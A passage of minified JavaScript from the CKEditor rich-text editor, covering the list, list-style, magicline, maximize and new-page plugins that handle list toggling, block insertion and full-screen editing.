p)?B.getCustomData("list_group_object_"+p).contents.push(n):(x={root:B,contents:[n]},CKEDITOR.dom.element.setMarker(m,B,"list_group_object_"+p,x),k.push(x)))}}for(F=[];0<k.length;)if(x=k.shift(),this.state==CKEDITOR.TRISTATE_OFF)if(g[x.root.getName()]){f=b;p=x;x=m;l=F;B=CKEDITOR.plugins.list.listToArray(p.root,x);D=[];for(n=0;n<p.contents.length;n++)E=p.contents[n],(E=E.getAscendant("li",!0))&&!E.getCustomData("list_item_processed")&&(D.push(E),CKEDITOR.dom.element.setMarker(x,E,"list_item_processed",
!0));for(var E=p.root.getDocument(),I=void 0,G=void 0,n=0;n<D.length;n++){var L=D[n].getCustomData("listarray_index"),I=B[L].parent;I.is(this.type)||(G=E.createElement(this.type),I.copyAttributes(G,{start:1,type:1}),G.removeStyle("list-style-type"),B[L].parent=G)}x=CKEDITOR.plugins.list.arrayToList(B,x,null,f.config.enterMode);B=void 0;D=x.listNode.getChildCount();for(n=0;n<D&&(B=x.listNode.getChild(n));n++)B.getName()==this.type&&l.push(B);x.listNode.replace(p.root);f.fire("contentDomInvalidated")}else{B=
b;l=x;n=F;D=l.contents;f=l.root.getDocument();p=[];1==D.length&&D[0].equals(l.root)&&(x=f.createElement("div"),D[0].moveChildren&&D[0].moveChildren(x),D[0].append(x),D[0]=x);l=l.contents[0].getParent();for(E=0;E<D.length;E++)l=l.getCommonAncestor(D[E].getParent());I=B.config.useComputedState;B=x=void 0;I=void 0===I||I;for(E=0;E<D.length;E++)for(G=D[E];L=G.getParent();){if(L.equals(l)){p.push(G);!B&&G.getDirection()&&(B=1);G=G.getDirection(I);null!==x&&(x=x&&x!=G?null:G);break}G=L}if(!(1>p.length)){D=
p[p.length-1].getNext();E=f.createElement(this.type);n.push(E);for(I=n=void 0;p.length;)n=p.shift(),I=f.createElement("li"),G=n,G.is("pre")||q.test(G.getName())||"false"==G.getAttribute("contenteditable")?n.appendTo(I):(n.copyAttributes(I),x&&n.getDirection()&&(I.removeStyle("direction"),I.removeAttribute("dir")),n.moveChildren(I),n.remove()),I.appendTo(E);x&&B&&E.setAttribute("dir",x);D?E.insertBefore(D):E.appendTo(l)}}else this.state==CKEDITOR.TRISTATE_ON&&g[x.root.getName()]&&a.call(this,b,x,m);
for(E=0;E<F.length;E++)d(F[E]);CKEDITOR.dom.element.clearAllMarkers(m);e.selectBookmarks(c);b.focus()},refresh:function(a,b){var c=b.contains(g,1),d=b.blockLimit||b.root;c&&d.contains(c)?this.setState(c.is(this.type)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("list",{requires:"indentlist",init:function(a){a.blockless||(a.addCommand("numberedlist",new f("numberedlist","ol")),a.addCommand("bulletedlist",new f("bulletedlist","ul")),a.ui.addButton&&
(a.ui.addButton("NumberedList",{label:a.lang.list.numberedlist,command:"numberedlist",directional:!0,toolbar:"list,10"}),a.ui.addButton("BulletedList",{label:a.lang.list.bulletedlist,command:"bulletedlist",directional:!0,toolbar:"list,20"})),a.on("key",function(b){var c=b.data.domEvent.getKey(),d;if("wysiwyg"==a.mode&&c in{8:1,46:1}){var f=a.getSelection().getRanges()[0],k=f&&f.startPath();if(f&&f.collapsed){var p=8==c,q=a.editable(),C=new CKEDITOR.dom.walker(f.clone());C.evaluator=function(a){return h(a)&&
!n(a)};C.guard=function(a,b){return!(b&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))};c=f.clone();if(p){var x;(x=k.contains(g))&&f.checkBoundaryOfElement(x,CKEDITOR.START)&&(x=x.getParent())&&x.is("li")&&(x=l(x))?(d=x,x=x.getPrevious(h),c.moveToPosition(x&&n(x)?x:d,CKEDITOR.POSITION_BEFORE_START)):(C.range.setStartAt(q,CKEDITOR.POSITION_AFTER_START),C.range.setEnd(f.startContainer,f.startOffset),(x=C.previous())&&x.type==CKEDITOR.NODE_ELEMENT&&(x.getName()in g||x.is("li"))&&(x.is("li")||(C.range.selectNodeContents(x),
C.reset(),C.evaluator=e,x=C.previous()),d=x,c.moveToElementEditEnd(d),c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END)));if(d)m(a,c,f),b.cancel();else{var B=k.contains(g);B&&f.checkBoundaryOfElement(B,CKEDITOR.START)&&(d=B.getFirst(h),f.checkBoundaryOfElement(d,CKEDITOR.START)&&(x=B.getPrevious(h),l(d)?x&&(f.moveToElementEditEnd(x),f.select()):a.execCommand("outdent"),b.cancel()))}}else if(d=k.contains("li")){if(C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),p=(q=d.getLast(h))&&
e(q)?q:d,k=0,(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.getName()in g&&x.equals(q)?(k=1,x=C.next()):f.checkBoundaryOfElement(p,CKEDITOR.END)&&(k=2),k&&x){f=f.clone();f.moveToElementEditStart(x);if(1==k&&(c.optimize(),!c.startContainer.equals(d))){for(d=c.startContainer;d.is(CKEDITOR.dtd.$inline);)B=d,d=d.getParent();B&&c.moveToPosition(B,CKEDITOR.POSITION_AFTER_END)}2==k&&(c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END),f.endPath().block&&f.moveToPosition(f.endPath().block,CKEDITOR.POSITION_AFTER_START));
m(a,c,f);b.cancel()}}else C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.is(g)&&(x=x.getFirst(h),k.block&&f.checkStartOfBlock()&&f.checkEndOfBlock()?(k.block.remove(),f.moveToElementEditStart(x),f.select()):l(x)?(f.moveToElementEditStart(x),f.select()):(f=f.clone(),f.moveToElementEditStart(x),m(a,c,f)),b.cancel());setTimeout(function(){a.selectionChange(1)})}}}))}})}(),function(){CKEDITOR.plugins.liststyle={requires:"dialog,contextmenu",init:function(a){if(!a.blockless){var f;
f=new CKEDITOR.dialogCommand("numberedListStyle",{requiredContent:"ol",allowedContent:"ol{list-style-type}[start]; li{list-style-type}[value]",contentTransformations:[["ol: listTypeToStyle"]]});f=a.addCommand("numberedListStyle",f);a.addFeature(f);CKEDITOR.dialog.add("numberedListStyle",this.path+"dialogs/liststyle.js");f=new CKEDITOR.dialogCommand("bulletedListStyle",{requiredContent:"ul",allowedContent:"ul{list-style-type}",contentTransformations:[["ul: listTypeToStyle"]]});f=a.addCommand("bulletedListStyle",
f);a.addFeature(f);CKEDITOR.dialog.add("bulletedListStyle",this.path+"dialogs/liststyle.js");a.addMenuGroup("list",108);a.addMenuItems({numberedlist:{label:a.lang.liststyle.numberedTitle,group:"list",command:"numberedListStyle"},bulletedlist:{label:a.lang.liststyle.bulletedTitle,group:"list",command:"bulletedListStyle"}});a.contextMenu.addListener(function(a){if(!a||a.isReadOnly())return null;for(;a;){var d=a.getName();if("ol"==d)return{numberedlist:CKEDITOR.TRISTATE_OFF};if("ul"==d)return{bulletedlist:CKEDITOR.TRISTATE_OFF};
a=a.getParent()}return null})}}};CKEDITOR.plugins.add("liststyle",CKEDITOR.plugins.liststyle)}(),"use strict",function(){function a(a,b,c){return n(b)&&n(c)&&c.equals(b.getNext(function(a){return!(Z(a)||X(a)||q(a))}))}function f(a){this.upper=a[0];this.lower=a[1];this.set.apply(this,a.slice(2))}function b(a){var b=a.element;if(b&&n(b)&&(b=b.getAscendant(a.triggers,!0))&&a.editable.contains(b)){var c=l(b);if("true"==c.getAttribute("contenteditable"))return b;if(c.is(a.triggers))return c}return null}
function d(a,b,c){u(a,b);u(a,c);a=b.size.bottom;c=c.size.top;return a&&c?0|(a+c)/2:a||c}function e(a,b,c){return b=b[c?"getPrevious":"getNext"](function(b){return b&&b.type==CKEDITOR.NODE_TEXT&&!Z(b)||n(b)&&!q(b)&&!h(a,b)})}function m(a,b,c){return a>b&&a<c}function l(a,b){if(a.data("cke-editable"))return null;for(b||(a=a.getParent());a&&!a.data("cke-editable");){if(a.hasAttribute("contenteditable"))return a;a=a.getParent()}return null}function g(a){var b=a.doc,c=F('\x3cspan contenteditable\x3d"false" style\x3d"'+
Q+"position:absolute;border-top:1px dashed "+a.boxColor+'"\x3e\x3c/span\x3e',b),d=CKEDITOR.getUrl(this.path+"images/"+(E.hidpi?"hidpi/":"")+"icon"+(a.rtl?"-rtl":"")+".png");B(c,{attach:function(){this.wrap.getParent()||this.wrap.appendTo(a.editable,!0);return this},lineChildren:[B(F('\x3cspan title\x3d"'+a.editor.lang.magicline.title+'" contenteditable\x3d"false"\x3e\x26#8629;\x3c/span\x3e',b),{base:Q+"height:17px;width:17px;"+(a.rtl?"left":"right")+":17px;background:url("+d+") center no-repeat "+
a.boxColor+";cursor:pointer;"+(E.hc?"font-size: 15px;line-height:14px;border:1px solid #fff;text-align:center;":"")+(E.hidpi?"background-size: 9px 10px;":""),looks:["top:-8px; border-radius: 2px;","top:-17px; border-radius: 2px 2px 0px 0px;","top:-1px; border-radius: 0px 0px 2px 2px;"]}),B(F(V,b),{base:Y+"left:0px;border-left-color:"+a.boxColor+";",looks:["border-width:8px 0 8px 8px;top:-8px","border-width:8px 0 0 8px;top:-8px","border-width:0 0 8px 8px;top:0px"]}),B(F(V,b),{base:Y+"right:0px;border-right-color:"+
a.boxColor+";",looks:["border-width:8px 8px 8px 0;top:-8px","border-width:8px 8px 0 0;top:-8px","border-width:0 8px 8px 0;top:0px"]})],detach:function(){this.wrap.getParent()&&this.wrap.remove();return this},mouseNear:function(){u(a,this);var b=a.holdDistance,c=this.size;return c&&m(a.mouse.y,c.top-b,c.bottom+b)&&m(a.mouse.x,c.left-b,c.right+b)?!0:!1},place:function(){var b=a.view,c=a.editable,d=a.trigger,e=d.upper,g=d.lower,f=e||g,h=f.getParent(),k={};this.trigger=d;e&&u(a,e,!0);g&&u(a,g,!0);u(a,
h,!0);a.inInlineMode&&A(a,!0);h.equals(c)?(k.left=b.scroll.x,k.right=-b.scroll.x,k.width=""):(k.left=f.size.left-f.size.margin.left+b.scroll.x-(a.inInlineMode?b.editable.left+b.editable.border.left:0),k.width=f.size.outerWidth+f.size.margin.left+f.size.margin.right+b.scroll.x,k.right="");e&&g?k.top=e.size.margin.bottom===g.size.margin.top?0|e.size.bottom+e.size.margin.bottom/2:e.size.margin.bottom<g.size.margin.top?e.size.bottom+e.size.margin.bottom:e.size.bottom+e.size.margin.bottom-g.size.margin.top:
e?g||(k.top=e.size.bottom+e.size.margin.bottom):k.top=g.size.top-g.size.margin.top;d.is(T)||m(k.top,b.scroll.y-15,b.scroll.y+5)?(k.top=a.inInlineMode?0:b.scroll.y,this.look(T)):d.is(H)||m(k.top,b.pane.bottom-5,b.pane.bottom+15)?(k.top=a.inInlineMode?b.editable.height+b.editable.padding.top+b.editable.padding.bottom:b.pane.bottom-1,this.look(H)):(a.inInlineMode&&(k.top-=b.editable.top+b.editable.border.top),this.look(J));a.inInlineMode&&(k.top--,k.top+=b.editable.scroll.top,k.left+=b.editable.scroll.left);
for(var l in k)k[l]=CKEDITOR.tools.cssLength(k[l]);this.setStyles(k)},look:function(a){if(this.oldLook!=a){for(var b=this.lineChildren.length,c;b--;)(c=this.lineChildren[b]).setAttribute("style",c.base+c.looks[0|a/2]);this.oldLook=a}},wrap:new D("span",a.doc)});for(b=c.lineChildren.length;b--;)c.lineChildren[b].appendTo(c);c.look(J);c.appendTo(c.wrap);c.unselectable();c.lineChildren[0].on("mouseup",function(b){c.detach();k(a,function(b){var c=a.line.trigger;b[c.is(O)?"insertBefore":"insertAfter"](c.is(O)?
c.lower:c.upper)},!0);a.editor.focus();E.ie||a.enterMode==CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();b.data.preventDefault(!0)});c.on("mousedown",function(a){a.data.preventDefault(!0)});a.line=c}function k(a,b,c){var d=new CKEDITOR.dom.range(a.doc),e=a.editor,g;E.ie&&a.enterMode==CKEDITOR.ENTER_BR?g=a.doc.createText(ca):(g=(g=l(a.element,!0))&&g.data("cke-enter-mode")||a.enterMode,g=new D(L[g],a.doc),g.is("br")||a.doc.createText(ca).appendTo(g));c&&e.fire("saveSnapshot");b(g);d.moveToPosition(g,
CKEDITOR.POSITION_AFTER_START);e.getSelection().selectRanges([d]);a.hotNode=g;c&&e.fire("saveSnapshot")}function c(a,c){return{canUndo:!0,modes:{wysiwyg:1},exec:function(){function d(b){var e=E.ie&&9>E.version?" ":ca,g=a.hotNode&&a.hotNode.getText()==e&&a.element.equals(a.hotNode)&&a.lastCmdDirection===!!c;k(a,function(d){g&&a.hotNode&&a.hotNode.remove();d[c?"insertAfter":"insertBefore"](b);d.setAttributes({"data-cke-magicline-hot":1,"data-cke-magicline-dir":!!c});a.lastCmdDirection=!!c});E.ie||a.enterMode==
CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();a.line.detach()}return function(g){g=g.getSelection().getStartElement();var f;g=g.getAscendant(M,1);if(!t(a,g)&&g&&!g.equals(a.editable)&&!g.contains(a.editable)){(f=l(g))&&"false"==f.getAttribute("contenteditable")&&(g=f);a.element=g;f=e(a,g,!c);var h;n(f)&&f.is(a.triggers)&&f.is(K)&&(!e(a,f,!c)||(h=e(a,f,!c))&&n(h)&&h.is(a.triggers))?d(f):(h=b(a,g),n(h)&&(e(a,h,!c)?(g=e(a,h,!c))&&n(g)&&g.is(a.triggers)&&d(h):d(h)))}}}()}}function h(a,b){if(!b||b.type!=
CKEDITOR.NODE_ELEMENT||!b.$)return!1;var c=a.line;return c.wrap.equals(b)||c.wrap.contains(b)}function n(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.$}function q(a){if(!n(a))return!1;var b;(b=p(a))||(n(a)?(b={left:1,right:1,center:1},b=!(!b[a.getComputedStyle("float")]&&!b[a.getAttribute("align")])):b=!1);return b}function p(a){return!!{absolute:1,fixed:1}[a.getComputedStyle("position")]}function w(a,b){return n(b)?b.is(a.triggers):null}function t(a,b){if(!b)return!1;for(var c=b.getParents(1),d=
c.length;d--;)for(var e=a.tabuList.length;e--;)if(c[d].hasAttribute(a.tabuList[e]))return!0;return!1}function r(a,b,c){b=b[c?"getLast":"getFirst"](function(b){return a.isRelevant(b)&&!b.is(U)});if(!b)return!1;u(a,b);return c?b.size.top>a.mouse.y:b.size.bottom<a.mouse.y}function v(a){var b=a.editable,c=a.mouse,d=a.view,e=a.triggerOffset;A(a);var g=c.y>(a.inInlineMode?d.editable.top+d.editable.height/2:Math.min(d.editable.height,d.pane.height)/2),b=b[g?"getLast":"getFirst"](function(a){return!(Z(a)||
X(a))});if(!b)return null;h(a,b)&&(b=a.line.wrap[g?"getPrevious":"getNext"](function(a){return!(Z(a)||X(a))}));if(!n(b)||q(b)||!w(a,b))return null;u(a,b);return!g&&0<=b.size.top&&m(c.y,0,b.size.top+e)?(a=a.inInlineMode||0===d.scroll.y?T:J,new f([null,b,O,P,a])):g&&b.size.bottom<=d.pane.height&&m(c.y,b.size.bottom-e,d.pane.height)?(a=a.inInlineMode||m(b.size.bottom,d.pane.height-e,d.pane.height)?H:J,new f([b,null,N,P,a])):null}function y(a){var c=a.mouse,d=a.view,g=a.triggerOffset,h=b(a);if(!h)return null;
u(a,h);var g=Math.min(g,0|h.size.outerHeight/2),k=[],l,p;if(m(c.y,h.size.top-1,h.size.top+g))p=!1;else if(m(c.y,h.size.bottom-g,h.size.bottom+1))p=!0;else return null;if(q(h)||r(a,h,p)||h.getParent().is(W))return null;var t=e(a,h,!p);if(t){if(t&&t.type==CKEDITOR.NODE_TEXT)return null;if(n(t)){if(q(t)||!w(a,t)||t.getParent().is(W))return null;k=[t,h][p?"reverse":"concat"]().concat([R,P])}}else h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?(A(a),p&&m(c.y,h.size.bottom-g,d.pane.height)&&
m(h.size.bottom,d.pane.height-g,d.pane.height)?l=H:m(c.y,0,h.size.top+g)&&(l=T)):l=J,k=[null,h][p?"reverse":"concat"]().concat([p?N:O,P,l,h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?p?H:T:J]);return 0 in k?new f(k):null}function z(a,b,c,d){for(var e=b.getDocumentPosition(),g={},f={},h={},k={},l=ba.length;l--;)g[ba[l]]=parseInt(b.getComputedStyle.call(b,"border-"+ba[l]+"-width"),10)||0,h[ba[l]]=parseInt(b.getComputedStyle.call(b,"padding-"+ba[l]),10)||0,f[ba[l]]=parseInt(b.getComputedStyle.call(b,
"margin-"+ba[l]),10)||0;c&&!d||C(a,d);k.top=e.y-(c?0:a.view.scroll.y);k.left=e.x-(c?0:a.view.scroll.x);k.outerWidth=b.$.offsetWidth;k.outerHeight=b.$.offsetHeight;k.height=k.outerHeight-(h.top+h.bottom+g.top+g.bottom);k.width=k.outerWidth-(h.left+h.right+g.left+g.right);k.bottom=k.top+k.outerHeight;k.right=k.left+k.outerWidth;a.inInlineMode&&(k.scroll={top:b.$.scrollTop,left:b.$.scrollLeft});return B({border:g,padding:h,margin:f,ignoreScroll:c},k,!0)}function u(a,b,c){if(!n(b))return b.size=null;
if(!b.size)b.size={};else if(b.size.ignoreScroll==c&&b.size.date>new Date-S)return null;return B(b.size,z(a,b,c),{date:+new Date},!0)}function A(a,b){a.view.editable=z(a,a.editable,b,!0)}function C(a,b){a.view||(a.view={});var c=a.view;if(!(!b&&c&&c.date>new Date-S)){var d=a.win,c=d.getScrollPosition(),d=d.getViewPaneSize();B(a.view,{scroll:{x:c.x,y:c.y,width:a.doc.$.documentElement.scrollWidth-d.width,height:a.doc.$.documentElement.scrollHeight-d.height},pane:{width:d.width,height:d.height,bottom:d.height+
c.y},date:+new Date},!0)}}function x(a,b,c,d){for(var e=d,g=d,h=0,k=!1,l=!1,m=a.view.pane.height,p=a.mouse;p.y+h<m&&0<p.y-h;){k||(k=b(e,d));l||(l=b(g,d));!k&&0<p.y-h&&(e=c(a,{x:p.x,y:p.y-h}));!l&&p.y+h<m&&(g=c(a,{x:p.x,y:p.y+h}));if(k&&l)break;h+=2}return new f([e,g,null,null])}CKEDITOR.plugins.add("magicline",{init:function(a){var d=a.config,l=d.magicline_triggerOffset||30,m={editor:a,enterMode:d.enterMode,triggerOffset:l,holdDistance:0|l*(d.magicline_holdDistance||.5),boxColor:d.magicline_color||
"#ff0000",rtl:"rtl"==d.contentsLangDirection,tabuList:["data-cke-hidden-sel"].concat(d.magicline_tabuList||[]),triggers:d.magicline_everywhere?M:{table:1,hr:1,div:1,ul:1,ol:1,dl:1,form:1,blockquote:1}},r,w,u;m.isRelevant=function(a){return n(a)&&!h(m,a)&&!q(a)};a.on("contentDom",function(){var l=a.editable(),n=a.document,q=a.window;B(m,{editable:l,inInlineMode:l.isInline(),doc:n,win:q,hotNode:null},!0);m.boundary=m.inInlineMode?m.editable:m.doc.getDocumentElement();l.is(G.$inline)||(m.inInlineMode&&
!p(l)&&l.setStyles({position:"relative",top:null,left:null}),g.call(this,m),C(m),l.attachListener(a,"beforeUndoImage",function(){m.line.detach()}),l.attachListener(a,"beforeGetData",function(){m.line.wrap.getParent()&&(m.line.detach(),a.once("getData",function(){m.line.attach()},null,null,1E3))},null,null,0),l.attachListener(m.inInlineMode?n:n.getWindow().getFrame(),"mouseout",function(b){if("wysiwyg"==a.mode)if(m.inInlineMode){var c=b.data.$.clientX;b=b.data.$.clientY;C(m);A(m,!0);var d=m.view.editable,
e=m.view.scroll;c>d.left-e.x&&c<d.right-e.x&&b>d.top-e.y&&b<d.bottom-e.y||(clearTimeout(u),u=null,m.line.detach())}else clearTimeout(u),u=null,m.line.detach()}),l.attachListener(l,"keyup",function(){m.hiddenMode=0}),l.attachListener(l,"keydown",function(b){if("wysiwyg"==a.mode)switch(b.data.getKeystroke()){case 2228240:case 16:m.hiddenMode=1,m.line.detach()}}),l.attachListener(m.inInlineMode?l:n,"mousemove",function(b){w=!0;if("wysiwyg"==a.mode&&!a.readOnly&&!u){var c={x:b.data.$.clientX,y:b.data.$.clientY};
u=setTimeout(function(){m.mouse=c;u=m.trigger=null;C(m);w&&!m.hiddenMode&&a.focusManager.hasFocus&&!m.line.mouseNear()&&(m.element=da(m,!0))&&((m.trigger=v(m)||y(m)||fa(m))&&!t(m,m.trigger.upper||m.trigger.lower)?m.line.attach().place():(m.trigger=null,m.line.detach()),w=!1)},30)}}),l.attachListener(q,"scroll",function(){"wysiwyg"==a.mode&&(m.line.detach(),E.webkit&&(m.hiddenMode=1,clearTimeout(r),r=setTimeout(function(){m.mouseDown||(m.hiddenMode=0)},50)))}),l.attachListener(I?n:q,"mousedown",function(){"wysiwyg"==
a.mode&&(m.line.detach(),m.hiddenMode=1,m.mouseDown=1)}),l.attachListener(I?n:q,"mouseup",function(){m.hiddenMode=0;m.mouseDown=0}),a.addCommand("accessPreviousSpace",c(m)),a.addCommand("accessNextSpace",c(m,!0)),a.setKeystroke([[d.magicline_keystrokePrevious,"accessPreviousSpace"],[d.magicline_keystrokeNext,"accessNextSpace"]]),a.on("loadSnapshot",function(){var b,c,d,e;for(e in{p:1,br:1,div:1})for(b=a.document.getElementsByTag(e),d=b.count();d--;)if((c=b.getItem(d)).data("cke-magicline-hot")){m.hotNode=
c;m.lastCmdDirection="true"===c.data("cke-magicline-dir")?!0:!1;return}}),this.backdoor={accessFocusSpace:k,boxTrigger:f,isLine:h,getAscendantTrigger:b,getNonEmptyNeighbour:e,getSize:z,that:m,triggerEdge:y,triggerEditable:v,triggerExpand:fa})},this)}});var B=CKEDITOR.tools.extend,D=CKEDITOR.dom.element,F=D.createFromHtml,E=CKEDITOR.env,I=CKEDITOR.env.ie&&9>CKEDITOR.env.version,G=CKEDITOR.dtd,L={},O=128,N=64,R=32,P=16,T=4,H=2,J=1,ca="\u00a0",W=G.$listItem,U=G.$tableContent,K=B({},G.$nonEditable,G.$empty),
M=G.$block,S=100,Q="width:0px;height:0px;padding:0px;margin:0px;display:block;z-index:9999;color:#fff;position:absolute;font-size: 0px;line-height:0px;",Y=Q+"border-color:transparent;display:block;border-style:solid;",V="\x3cspan\x3e"+ca+"\x3c/span\x3e";L[CKEDITOR.ENTER_BR]="br";L[CKEDITOR.ENTER_P]="p";L[CKEDITOR.ENTER_DIV]="div";f.prototype={set:function(a,b,c){this.properties=a+b+(c||J);return this},is:function(a){return(this.properties&a)==a}};var da=function(){function a(b,c){var d=b.$.elementFromPoint(c.x,
c.y);return d&&d.nodeType?new CKEDITOR.dom.element(d):null}return function(b,c,d){if(!b.mouse)return null;var e=b.doc,g=b.line.wrap;d=d||b.mouse;var f=a(e,d);c&&h(b,f)&&(g.hide(),f=a(e,d),g.show());return!f||f.type!=CKEDITOR.NODE_ELEMENT||!f.$||E.ie&&9>E.version&&!b.boundary.equals(f)&&!b.boundary.contains(f)?null:f}}(),Z=CKEDITOR.dom.walker.whitespaces(),X=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_COMMENT),fa=function(){function b(e){var g=e.element,f,h,k;if(!n(g)||g.contains(e.editable)||g.isReadOnly())return null;
k=x(e,function(a,b){return!b.equals(a)},function(a,b){return da(a,!0,b)},g);f=k.upper;h=k.lower;if(a(e,f,h))return k.set(R,8);if(f&&g.contains(f))for(;!f.getParent().equals(g);)f=f.getParent();else f=g.getFirst(function(a){return c(e,a)});if(h&&g.contains(h))for(;!h.getParent().equals(g);)h=h.getParent();else h=g.getLast(function(a){return c(e,a)});if(!f||!h)return null;u(e,f);u(e,h);if(!m(e.mouse.y,f.size.top,h.size.bottom))return null;for(var g=Number.MAX_VALUE,l,p,t,v;h&&!h.equals(f)&&(p=f.getNext(e.isRelevant));)l=
Math.abs(d(e,f,p)-e.mouse.y),l<g&&(g=l,t=f,v=p),f=p,u(e,f);if(!t||!v||!m(e.mouse.y,t.size.top,v.size.bottom))return null;k.upper=t;k.lower=v;return k.set(R,8)}function c(a,b){return!(b&&b.type==CKEDITOR.NODE_TEXT||X(b)||q(b)||h(a,b)||b.type==CKEDITOR.NODE_ELEMENT&&b.$&&b.is("br"))}return function(c){var d=b(c),e;if(e=d){e=d.upper;var g=d.lower;e=!e||!g||q(g)||q(e)||g.equals(e)||e.equals(g)||g.contains(e)||e.contains(g)?!1:w(c,e)&&w(c,g)&&a(c,e,g)?!0:!1}return e?d:null}}(),ba=["top","left","right",
"bottom"]}(),CKEDITOR.config.magicline_keystrokePrevious=CKEDITOR.CTRL+CKEDITOR.SHIFT+51,CKEDITOR.config.magicline_keystrokeNext=CKEDITOR.CTRL+CKEDITOR.SHIFT+52,function(){function a(a){if(!a||a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())return[];for(var b=[],d=["style","className"],e=0;e<d.length;e++){var c=a.$.elements.namedItem(d[e]);c&&(c=new CKEDITOR.dom.element(c),b.push([c,c.nextSibling]),c.remove())}return b}function f(a,b){if(a&&a.type==CKEDITOR.NODE_ELEMENT&&"form"==a.getName()&&0<
b.length)for(var d=b.length-1;0<=d;d--){var e=b[d][0],c=b[d][1];c?e.insertBefore(c):e.appendTo(a)}}function b(b,d){var e=a(b),k={},c=b.$;d||(k["class"]=c.className||"",c.className="");k.inline=c.style.cssText||"";d||(c.style.cssText="position: static; overflow: visible");f(e);return k}function d(b,d){var e=a(b),k=b.$;"class"in d&&(k.className=d["class"]);"inline"in d&&(k.style.cssText=d.inline);f(e)}function e(a){if(!a.editable().isInline()){var b=CKEDITOR.instances,d;for(d in b){var e=b[d];"wysiwyg"!=
e.mode||e.readOnly||(e=e.document.getBody(),e.setAttribute("contentEditable",!1),e.setAttribute("contentEditable",!0))}a.editable().hasFocus&&(a.toolbox.focus(),a.focus())}}CKEDITOR.plugins.add("maximize",{init:function(a){function f(){var b=c.getViewPaneSize();a.resize(b.width,b.height,null,!0)}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var g=a.lang,k=CKEDITOR.document,c=k.getWindow(),h,n,q,p=CKEDITOR.TRISTATE_OFF;a.addCommand("maximize",{modes:{wysiwyg:!CKEDITOR.env.iOS,source:!CKEDITOR.env.iOS},
readOnly:1,editorFocus:!1,exec:function(){var w=a.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}),t=a.ui.space("contents");if("wysiwyg"==a.mode){var r=a.getSelection();h=r&&r.getRanges();n=c.getScrollPosition()}else{var v=a.editable().$;h=!CKEDITOR.env.ie&&[v.selectionStart,v.selectionEnd];n=[v.scrollLeft,v.scrollTop]}if(this.state==CKEDITOR.TRISTATE_OFF){c.on("resize",f);q=c.getScrollPosition();for(r=a.container;r=r.getParent();)r.setCustomData("maximize_saved_styles",
b(r)),r.setStyle("z-index",a.config.baseFloatZIndex-5);t.setCustomData("maximize_saved_styles",b(t,!0));w.setCustomData("maximize_saved_styles",b(w,!0));t={overflow:CKEDITOR.env.webkit?"":"hidden",width:0,height:0};k.getDocumentElement().setStyles(t);!CKEDITOR.env.gecko&&k.getDocumentElement().setStyle("position","fixed");CKEDITOR.env.gecko&&CKEDITOR.env.quirks||k.getBody().setStyles(t);CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(0,0)},0):c.$.scrollTo(0,0);w.setStyle("position",CKEDITOR.env.gecko&&
CKEDITOR.env.quirks?"fixed":"absolute");w.$.offsetLeft;w.setStyles({"z-index":a.config.baseFloatZIndex-5,left:"0px",top:"0px"});w.addClass("cke_maximized");f();t=w.getDocumentPosition();w.setStyles({left:-1*t.x+"px",top:-1*t.y+"px"});CKEDITOR.env.gecko&&e(a)}else if(this.state==CKEDITOR.TRISTATE_ON){c.removeListener("resize",f);for(var r=[t,w],y=0;y<r.length;y++)d(r[y],r[y].getCustomData("maximize_saved_styles")),r[y].removeCustomData("maximize_saved_styles");for(r=a.container;r=r.getParent();)d(r,
r.getCustomData("maximize_saved_styles")),r.removeCustomData("maximize_saved_styles");CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(q.x,q.y)},0):c.$.scrollTo(q.x,q.y);w.removeClass("cke_maximized");CKEDITOR.env.webkit&&(w.setStyle("display","inline"),setTimeout(function(){w.setStyle("display","block")},0));a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:t.$.offsetHeight,outerWidth:a.container.$.offsetWidth})}this.toggleState();if(r=this.uiItems[0])t=this.state==CKEDITOR.TRISTATE_OFF?
g.maximize.maximize:g.maximize.minimize,r=CKEDITOR.document.getById(r._.id),r.getChild(1).setHtml(t),r.setAttribute("title",t),r.setAttribute("href",'javascript:void("'+t+'");');"wysiwyg"==a.mode?h?(CKEDITOR.env.gecko&&e(a),a.getSelection().selectRanges(h),(v=a.getSelection().getStartElement())&&v.scrollIntoView(!0)):c.$.scrollTo(n.x,n.y):(h&&(v.selectionStart=h[0],v.selectionEnd=h[1]),v.scrollLeft=n[0],v.scrollTop=n[1]);h=n=null;p=this.state;a.fire("maximize",this.state)},canUndo:!1});a.ui.addButton&&
a.ui.addButton("Maximize",{label:g.maximize.maximize,command:"maximize",toolbar:"tools,10"});a.on("mode",function(){var b=a.getCommand("maximize");b.setState(b.state==CKEDITOR.TRISTATE_DISABLED?CKEDITOR.TRISTATE_DISABLED:p)},null,null,100)}}})}(),CKEDITOR.plugins.add("newpage",{init:function(a){a.addCommand("newpage",{modes:{wysiwyg:1,source:1},exec:function(a){var b=this;a.setData(a.config.newpage_html||"",function(){a.focus();setTimeout(function(){a.fire("afterCommandExec",{name:"newpage",command:b});
